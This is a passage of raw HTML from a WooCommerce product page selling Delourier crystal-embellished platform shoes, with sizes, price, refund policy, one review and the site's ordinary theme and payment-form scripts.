&lt;/svg&gt;&lt;/span&gt;			&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button&quot; title=&quot;Enter at least 3 characters to show search results in a dropdown or click to route to search result page to show all results&quot; /&gt;
			&lt;input type=&quot;search&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; aria-label='Search' placeholder='Search' required /&gt;
		&lt;/div&gt;
	&lt;/form&gt;
&lt;/search&gt;
" data-av_svg_icon='search' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="25" height="32" viewBox="0 0 25 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-3' aria-describedby='av-svg-desc-3' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-3'>Click to open the search input field</title>
<desc id='av-svg-desc-3'>Click to open the search input field</desc>
<path d="M24.704 24.704q0.96 1.088 0.192 1.984l-1.472 1.472q-1.152 1.024-2.176 0l-6.080-6.080q-2.368 1.344-4.992 1.344-4.096 0-7.136-3.040t-3.040-7.136 2.88-7.008 6.976-2.912 7.168 3.040 3.072 7.136q0 2.816-1.472 5.184zM3.008 13.248q0 2.816 2.176 4.992t4.992 2.176 4.832-2.016 2.016-4.896q0-2.816-2.176-4.96t-4.992-2.144-4.832 2.016-2.016 4.832z"></path>
</svg><span class="avia_hidden_link_text">Search</span></a></li><li class="av-burger-menu-main menu-item-avia-special av-small-burger-icon" role="menuitem">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
<div  class="header_bg"></div>
<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='0'>

	
	<div class='container_wrap container_wrap_first main_color sidebar_right template-shop shop_columns_2'><div class="container">
		
			<div class="woocommerce-notices-wrapper"></div><div id="product-2882" class="product type-product post-2882 status-publish first instock product_cat-shoes product_cat-the-swarovski-crystals-collection has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">

	<div class=" single-product-main-image alpha"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
		<div id="desktop-images">
					<div class="product_thumbs">

									<ul>
													<li>
								<img fetchpriority="high" src="https://delourier.com/wp-content/uploads/2023/05/PM__DSC_5317-PhotoRoom.png" onclick="currentSlide('https://delourier.com/wp-content/uploads/2023/05/PM__DSC_5317-PhotoRoom.png')">
							</li>
													<li>
								<img src="https://delourier.com/wp-content/uploads/2023/05/PM__DSC_5319-PhotoRoom.png" onclick="currentSlide('https://delourier.com/wp-content/uploads/2023/05/PM__DSC_5319-PhotoRoom.png')">
							</li>
													<li>
								<img src="https://delourier.com/wp-content/uploads/2023/05/PM__DSC_5323-PhotoRoom.png" onclick="currentSlide('https://delourier.com/wp-content/uploads/2023/05/PM__DSC_5323-PhotoRoom.png')">
							</li>
											</ul>
								</div>
		    </div>
</div>
<div id="mobile-product-image-slide">
    <ul id="slides">
        <li class="slide showing"><a href="https://delourier.com/wp-content/uploads/2023/05/PM__DSC_5321_MOD-PhotoRoom.png"><img src="https://delourier.com/wp-content/uploads/2023/05/PM__DSC_5321_MOD-PhotoRoom.png"  class="slide-image" onclick="currrentSlide('https://delourier.com/wp-content/uploads/2023/05/PM__DSC_5321_MOD-PhotoRoom.png')" data-magnify-src="https://delourier.com/wp-content/uploads/2023/05/PM__DSC_5321_MOD-PhotoRoom.png" /></a></li>
		<li class="slide"><img src=""  class="slide-image" /></li>
                			                        <li class="slide"><a href="https://delourier.com/wp-content/uploads/2023/05/PM__DSC_5317-PhotoRoom.png"><img src="https://delourier.com/wp-content/uploads/2023/05/PM__DSC_5317-PhotoRoom.png" onclick="currrentSlide('https://delourier.com/wp-content/uploads/2023/05/PM__DSC_5317-PhotoRoom.png')" data-magnify-src="https://delourier.com/wp-content/uploads/2023/05/PM__DSC_5317-PhotoRoom.png" class="slide-image"></a></li>
        				        			                        <li class="slide"><a href="https://delourier.com/wp-content/uploads/2023/05/PM__DSC_5319-PhotoRoom.png"><img src="https://delourier.com/wp-content/uploads/2023/05/PM__DSC_5319-PhotoRoom.png" onclick="currrentSlide('https://delourier.com/wp-content/uploads/2023/05/PM__DSC_5319-PhotoRoom.png')" data-magnify-src="https://delourier.com/wp-content/uploads/2023/05/PM__DSC_5319-PhotoRoom.png" class="slide-image"></a></li>
        				        			                        <li class="slide"><a href="https://delourier.com/wp-content/uploads/2023/05/PM__DSC_5323-PhotoRoom.png"><img src="https://delourier.com/wp-content/uploads/2023/05/PM__DSC_5323-PhotoRoom.png" onclick="currrentSlide('https://delourier.com/wp-content/uploads/2023/05/PM__DSC_5323-PhotoRoom.png')" data-magnify-src="https://delourier.com/wp-content/uploads/2023/05/PM__DSC_5323-PhotoRoom.png" class="slide-image"></a></li>
        				        			        	    </ul>
	<div id="arrow-right">
		Next Image
	</div>
</div>
<script>
jQuery(document).ready(function( $ ){

var slides = document.querySelectorAll('#slides .slide');
var currentSlide = 0;
	
jQuery('#arrow-right').click(function() {
	slides[currentSlide].className = 'slide';
    currentSlide = (currentSlide+1)%slides.length;
    slides[currentSlide].className = 'slide showing';
});

})();
</script><aside class='sidebar sidebar_sidebar_right   alpha units' aria-label="Sidebar"  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class="inner_sidebar extralight-border"></div></aside></div><div class="single-product-summary">
	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Nude Quartz Platform Shoes with Swarovski Crystals</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,900.00</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>Delourier shoes are the first in the world and first-of-its-kind invention that makes it physically possible to embellish the entire surface of the sole ( from the tip of the heel to the tip of the toe) with decorative elements, which never touch the ground.</p>
<p>&nbsp;</p>
<p>Material: Italian leather</p>
<p>Country of origin: Handmade in Italy</p>
<p>Embellishments: A.B Swarovski crystals</p>
	</br>
		Patent Information Located at <a href="//patent-protected.info" target="_blank">patent-protected.info</a>
</div>

<form class="variations_form cart" action="https://delourier.com/product/nude-quartz-platform-shoes-with-swarovski-crystals/" method="post" enctype='multipart/form-data' data-product_id="2882" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_shoe-size&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:1900,&quot;display_regular_price&quot;:1900,&quot;image&quot;:{&quot;title&quot;:&quot;PM__DSC_5321_MOD-PhotoRoom&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/delourier.com\/wp-content\/uploads\/2023\/05\/PM__DSC_5321_MOD-PhotoRoom.png&quot;,&quot;alt&quot;:&quot;PM__DSC_5321_MOD-PhotoRoom&quot;,&quot;src&quot;:&quot;https:\/\/delourier.com\/wp-content\/uploads\/2023\/05\/PM__DSC_5321_MOD-PhotoRoom.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 2000px) 100vw, 2000px&quot;,&quot;full_src&quot;:&quot;https:\/\/delourier.com\/wp-content\/uploads\/2023\/05\/PM__DSC_5321_MOD-PhotoRoom.png&quot;,&quot;full_src_w&quot;:2000,&quot;full_src_h&quot;:1722,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/delourier.com\/wp-content\/uploads\/2023\/05\/PM__DSC_5321_MOD-PhotoRoom.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:86,&quot;thumb_src&quot;:&quot;https:\/\/delourier.com\/wp-content\/uploads\/2023\/05\/PM__DSC_5321_MOD-PhotoRoom.png&quot;,&quot;thumb_src_w&quot;:2000,&quot;thumb_src_h&quot;:1722,&quot;src_w&quot;:2000,&quot;src_h&quot;:1722},&quot;image_id&quot;:12137,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3178,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
	
			<table class="variations" cellspacing="0">
			<tbody>
									<tr>
						<td class="label"><label for="pa_shoe-size">Shoe Size</label></td>
						<td class="value">
							<select id="pa_shoe-size" class="" name="attribute_pa_shoe-size" data-attribute_name="attribute_pa_shoe-size" data-show_option_none="yes"><option value="">Choose an option</option><option value="40" >10 | IT 40</option><option value="40-5" >10.5 | IT 40.5</option><option value="41" >11 | IT 41</option><option value="37" >7 | IT 37</option><option value="37-5" >7.5 | IT 37.5</option><option value="38" >8 | IT 38</option><option value="38-5" >8.5 | IT 38.5</option><option value="39" >9 | IT 39</option><option value="39-5" >9.5 | IT 39.5</option></select><a class="reset_variations" href="#">Clear</a>						</td>
					</tr>
							</tbody>
		</table>

		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
		<div class="quantity">
				<label class="screen-reader-text" for="quantity_6935732f3b6ab">Nude Quartz Platform Shoes with Swarovski Crystals quantity</label>
		<input
			type="number"
			id="quantity_6935732f3b6ab"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			inputmode="numeric" />
			</div>
	
	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

	
	<input type="hidden" name="add-to-cart" value="2882" />
	<input type="hidden" name="product_id" value="2882" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">N/A</span></span>

	
	<span class="posted_in">Categories: <a href="https://delourier.com/product-category/shoes/" rel="tag">Shoes</a>, <a href="https://delourier.com/product-category/shoes/the-swarovski-crystals-collection/" rel="tag">The Swarovski Crystals Collection</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
							<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">
						Additional information					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (1)					</a>
				</li>
							<li class="test_tab_tab" id="tab-title-test_tab" role="tab" aria-controls="tab-test_tab">
					<a href="#tab-test_tab">
						Refund Policy					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>&nbsp;</p>
<p style="padding-left: 40px;">
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_shoe-size">
			<th class="woocommerce-product-attributes-item__label">Shoe Size</th>
			<td class="woocommerce-product-attributes-item__value"><p>10 | IT 40, 10.5 | IT 40.5, 11 | IT 41, 7 | IT 37, 7.5 | IT 37.5, 8 | IT 38, 8.5 | IT 38.5, 9 | IT 39, 9.5 | IT 39.5</p>
</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			1 review for <span>Nude Quartz Platform Shoes with Swarovski Crystals</span>		</h2>

					<ol class="commentlist">
				<li class="review even thread-even depth-1" id="li-comment-112">

	<div id="comment-112" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/8452bd5e636848d3346bbe362a770722535769a2a3bb6b90a8fe60a1e48cb3d6?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8452bd5e636848d3346bbe362a770722535769a2a3bb6b90a8fe60a1e48cb3d6?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			
	<p class="meta">
		<strong class="woocommerce-review__author">graliontorile </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2022-05-09T22:11:27-07:00">May 9, 2022</time>
	</p>

<div class="description"><p>I believe other website owners  should take this web site as an example , very clean and excellent user pleasant style.</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
			</ol>

						</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Add a review <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/nude-quartz-platform-shoes-with-swarovski-crystals/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://delourier.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
		<div hidden class="wpsec_captcha_wrapper">
			<div class="wpsec_captcha_image"></div>
			<label for="wpsec_captcha_answer">
			Type in the text displayed above			</label>
			<input type="text" class="wpsec_captcha_answer" name="wpsec_captcha_answer" value=""/>
		</div>
		<div class="comment-form-rating"><label for="rating">Your rating</label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='2882' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--test_tab panel entry-content wc-tab" id="tab-test_tab" role="tabpanel" aria-labelledby="tab-title-test_tab">
				<h2>Refund Policy</h2><p>Delourier must oversee the return shipment of all domestic and international returns, which are within the timeframe in our return policy. You will need to notify a Delourier support representative, who will provide a quote for the cost of a fully insured return. The prepaid UPS shipping label will be sent to you via email. Costs associated with your return will be deducted from your refund.</p>

<p>Online returns must be requested within five (5) days of the date your shipment was received and items must be received by Delourier within twelve (12) days of the date your shipment was received. Items received after twelve (12) days or with the security tag missing or removed cannot be returned and will be returned to the client.</p>

<p>Items that are NOT available for returns include all special orders.</p>

<p>Refund time: Credit card shall be refunded within 3 to 5 business days.</p>			</div>
		
			</div>

</div></div></div></div><div  id="av_section_1" class="avia-section alternate_color avia-section-small  container_wrap fullsize"><div class="container"><div class="template-page content  twelve alpha units"><div class='product_column product_column_4'>
	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-4">

			
					<li class="product type-product post-2872 status-publish first instock product_cat-shoes product_cat-the-swarovski-crystals-collection has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-minimal'><a href="https://delourier.com/product/electric-blue-platform-shoes-with-swarovski-crystals/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img loading="lazy" width="450" height="369" src="https://delourier.com/wp-content/uploads/2023/05/PM__DSC_5331-PhotoRoom-1.png" class="wp-image-12123 avia-img-lazy-loading-12123 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Electric Blue Platform Shoes With Swarovski Crystals</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,900.00</bdi></span></span>
</div></div></div></a></div></li>

			
					<li class="product type-product post-4519 status-publish instock product_cat-shoes product_cat-the-wedding-collecction has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-minimal'><a href="https://delourier.com/product/white-bridal/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img loading="lazy" width="450" height="372" src="https://delourier.com/wp-content/uploads/2022/02/PMKT_DSC_7372-scaled-e1657858336822-PhotoRoom.png" class="wp-image-5093 avia-img-lazy-loading-5093 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">The Eternity</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,900.00</bdi></span></span>
</div></div></div></a></div></li>

			
					<li class="product type-product post-2884 status-publish instock product_cat-shoes product_cat-the-swarovski-crystals-collection has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-minimal'><a href="https://delourier.com/product/celestial-gold-shimmer-platform-shoes-with-swarovski/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="450" height="401" src="https://delourier.com/wp-content/uploads/2022/06/PM__DSC_5459_MOD-PhotoRoom.png" class="wp-image-6902 avia-img-lazy-loading-6902 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Champaign Shimmer Platform Shoes with Swarovski Crystals</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,900.00</bdi></span></span>
</div></div></div></a></div></li>

			
					<li class="product type-product post-3285 status-publish last instock product_cat-in-full-bloom-collection product_cat-shoes has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-minimal'><a href="https://delourier.com/product/cream-platform-pump-with-rose-sole/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="450" height="419" src="https://delourier.com/wp-content/uploads/2022/01/PM__DSC_5362_MOD-PhotoRoom.png" class="wp-image-6909 avia-img-lazy-loading-6909 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Sahara Rose</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,900.00</bdi></span></span>
</div></div></div></a></div></li>

			
		</ul>

	</section>
	</div></div>


		
	</div></div>
	


	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" aria-label="Copyright and company info" >
                    <div class='container'>

                        <span class='copyright'>© Copyright 2023 - Delourier | Website Development By: <a href="https://trglv.com" target="_blank">The Rojas Group</a> - <a rel='nofollow' href='https://kriesi.at'>Enfold Theme by Kriesi</a></span>

                        <ul class='noLightbox social_bookmarks icon_count_1'><li class='social_bookmarks_instagram av-social-link-instagram social_icon_1 avia_social_iconfont'><a  target="_blank" aria-label="Link to Instagram" href='https://www.instagram.com/delourier/' data-av_icon='' data-av_iconfont='entypo-fontello' title="Link to Instagram" desc="Link to Instagram" title='Link to Instagram'><span class='avia_hidden_link_text'>Link to Instagram</span></a></li></ul>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<a class='avia-post-nav avia-post-prev with-image' href='https://delourier.com/product/black-zenith-platform-shoes-with-swarovski-crystals/' title='Link to: Black Zenith Platform Shoes with Swarovski Crystals' aria-label='Black Zenith Platform Shoes with Swarovski Crystals'><span class="label iconfont avia-svg-icon avia-font-svg_entypo-fontello" data-av_svg_icon='left-open-mini' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="8" height="32" viewBox="0 0 8 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-8' aria-describedby='av-svg-desc-8' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-8'>Link to: Black Zenith Platform Shoes with Swarovski Crystals</title>
<desc id='av-svg-desc-8'>Link to: Black Zenith Platform Shoes with Swarovski Crystals</desc>
<path d="M8.064 21.44q0.832 0.832 0 1.536-0.832 0.832-1.536 0l-6.144-6.208q-0.768-0.768 0-1.6l6.144-6.208q0.704-0.832 1.536 0 0.832 0.704 0 1.536l-4.992 5.504z"></path>
</svg></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-title'>Black Zenith Platform Shoes with Swarovski Crystals</span><span class='entry-image'><img width="80" height="74" src="https://delourier.com/wp-content/uploads/2022/03/PM__DSC_5344_MOD-PhotoRoom.png" class="wp-image-6906 avia-img-lazy-loading-6906 attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></span></span></span></a><a class='avia-post-nav avia-post-next with-image' href='https://delourier.com/product/electric-blue-platform-shoes-with-swarovski-crystals/' title='Link to: Electric Blue Platform Shoes With Swarovski Crystals' aria-label='Electric Blue Platform Shoes With Swarovski Crystals'><span class="label iconfont avia-svg-icon avia-font-svg_entypo-fontello" data-av_svg_icon='right-open-mini' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="8" height="32" viewBox="0 0 8 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-9' aria-describedby='av-svg-desc-9' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-9'>Link to: Electric Blue Platform Shoes With Swarovski Crystals</title>
<desc id='av-svg-desc-9'>Link to: Electric Blue Platform Shoes With Swarovski Crystals</desc>
<path d="M0.416 21.44l5.056-5.44-5.056-5.504q-0.832-0.832 0-1.536 0.832-0.832 1.536 0l6.144 6.208q0.768 0.832 0 1.6l-6.144 6.208q-0.704 0.832-1.536 0-0.832-0.704 0-1.536z"></path>
</svg></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-image'><img width="80" height="66" src="https://delourier.com/wp-content/uploads/2023/05/PM__DSC_5331-PhotoRoom-1.png" class="wp-image-12123 avia-img-lazy-loading-12123 attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></span><span class='entry-title'>Electric Blue Platform Shoes With Swarovski Crystals</span></span></span></a><!-- end wrap_all --></div>
<a href='#top' title='Scroll to top' id='scroll-top-link' class='avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='up-open' data-av_iconset='svg_entypo-fontello' tabindex='-1' aria-hidden='true'>
	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="19" height="32" viewBox="0 0 19 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-10' aria-describedby='av-svg-desc-10' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-10'>Scroll to top</title>
<desc id='av-svg-desc-10'>Scroll to top</desc>
<path d="M18.048 18.24q0.512 0.512 0.512 1.312t-0.512 1.312q-1.216 1.216-2.496 0l-6.272-6.016-6.272 6.016q-1.28 1.216-2.496 0-0.512-0.512-0.512-1.312t0.512-1.312l7.488-7.168q0.512-0.512 1.28-0.512t1.28 0.512z"></path>
</svg>	<span class="avia_hidden_link_text">Scroll to top</span>
</a>

<div  id="fb-root"></div>


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/enfold-child\/*","\/wp-content\/themes\/enfold\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://delourier.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://delourier.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://delourier.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/delourier.com\/product\/nude-quartz-platform-shoes-with-swarovski-crystals\/#product","name":"Nude Quartz Platform Shoes with Swarovski Crystals","url":"https:\/\/delourier.com\/product\/nude-quartz-platform-shoes-with-swarovski-crystals\/","description":"Delourier shoes are the first in the world and first-of-its-kind invention that makes it physically possible to embellish the entire surface of the sole ( from the tip of the heel to the tip of the toe) with decorative elements, which never touch the ground.\r\n\r\n&amp;nbsp;\r\n\r\nMaterial: Italian leather\r\n\r\nCountry of origin: Handmade in Italy\r\n\r\nEmbellishments: A.B Swarovski crystals","image":"https:\/\/delourier.com\/wp-content\/uploads\/2023\/05\/PM__DSC_5321_MOD-PhotoRoom.png","sku":2882,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"1900.00","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2026-12-31"}],"priceValidUntil":"2026-12-31","availability":"https:\/\/schema.org\/InStock","url":"https:\/\/delourier.com\/product\/nude-quartz-platform-shoes-with-swarovski-crystals\/","seller":{"@type":"Organization","name":"Delourier","url":"https:\/\/delourier.com"}}]}</script><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript">jQuery(function($){		function load_elavon_converge_credit_card_payment_form_handler() {
			window.wc_elavon_converge_credit_card_payment_form_handler = new WC_Elavon_Payment_Form_Handler( {"plugin_id":"elavon_vm","id":"elavon_converge_credit_card","id_dasherized":"elavon-converge-credit-card","type":"credit-card","csc_required":true,"csc_required_for_tokens":true,"enabled_card_types":["visa","mastercard","amex","discover","dinersclub","jcb"],"ajaxurl":"https:\/\/delourier.com\/wp-admin\/admin-ajax.php","debug_mode":false,"i18n":{"general_error":"An error occurred, please try again or try an alternate form of payment.","terms_and_conditions_error":"Please read and accept the terms and conditions to proceed with your order."},"is_checkout_js_enabled":true,"log_event_script_nonce":"a774d2469c","is_terms_and_conditions_enabled":true} );window.jQuery( document.body ).trigger( "update_checkout" );		}

		try {

			if ( 'undefined' !== typeof WC_Elavon_Payment_Form_Handler ) {
				load_elavon_converge_credit_card_payment_form_handler();
			} else {
				window.jQuery( document.body ).on( 'wc_elavon_payment_form_handler_loaded', load_elavon_converge_credit_card_payment_form_handler );
			}

		} catch ( err ) {

			
		var errorName    = '',
		    errorMessage = '';

		if ( 'undefined' === typeof err || 0 === err.length || ! err ) {
			errorName    = 'A script error has occurred.';
			errorMessage = 'The script WC_Elavon_Payment_Form_Handler could not be loaded.';
		} else {
			errorName    = 'undefined' !== typeof err.name    ? err.name    : '';
			errorMessage = 'undefined' !== typeof err.message ? err.message : '';
		}

		
		jQuery.post( 'https://delourier.com/wp-admin/admin-ajax.php', {
			action:   'wc_elavon_converge_credit_card_payment_form_log_script_event',
			security: 'a774d2469c',
			name:     errorName,
			message:  errorMessage,
		} );

				}
